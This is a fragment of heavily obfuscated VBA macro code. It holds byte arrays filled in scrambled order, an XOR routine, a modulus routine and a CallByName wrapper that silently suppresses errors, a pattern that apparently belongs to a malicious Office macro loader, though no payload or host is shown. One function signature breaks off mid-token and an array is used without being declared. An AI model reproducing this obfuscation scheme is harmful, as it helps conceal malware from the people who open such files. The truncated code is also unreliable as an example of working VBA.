 Private Sub Pk99()
Pk52(4) = 126
Pk52(5) = 29
Pk52(3) = 158
Pk52(0) = 204
Pk52(2) = 80
Pk52(1) = 245
End Sub
Private Function Pk49(Pk906, Pk693)
Pk49 = (Pk906 And Not Pk693) Or (Not Pk906 And Pk693)
End Function
Private Sub Pk186()
Pk22(2) = 65
Pk22(1) = 226
Pk22(0) = 200
End Sub
Private Function Pk745(Pk16, Pk28)
Pk745 = Pk16 - (Pk28 * (Pk16 \ Pk28))
End Function
Private Function Pk228(Pk2, Pk348, Pk509, Pk1, ParamArray Pk
On Error GoTo Pk0
If Pk1 = 1 Then
CallByName Pk2, Pk348, Pk509, Pk173(0), Null, Pk173(1)
Else
Set Pk228 = CallByName(Pk2, Pk348, Pk509, Pk173(0))
End If
Exit Function
Pk0:
End Function